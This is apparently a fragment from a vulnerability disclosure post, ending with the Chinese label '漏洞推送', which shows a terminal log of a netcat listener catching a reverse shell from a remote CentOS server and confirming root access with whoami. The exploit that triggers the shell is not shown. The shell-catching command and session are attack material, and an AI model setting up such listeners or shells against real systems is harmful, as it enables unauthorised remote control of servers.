 root@localhost:~# nc -lvp 1998
Listening on [0.0.0.0] (family 0, port 1998)
Connection from 129.211.171.129 35602 received!
bash: no job control in this shell
[root@VM_16_3_centos panel]#
[root@VM_16_3_centos panel]#
[root@VM_16_3_centos panel]# who^H^H^H^Hwho^H
wh
bash: wh: command not found
[root@VM_16_3_centos panel]#
[root@VM_16_3_centos panel]# whoami
whoami
root
[root@VM_16_3_centos panel]#
漏洞推送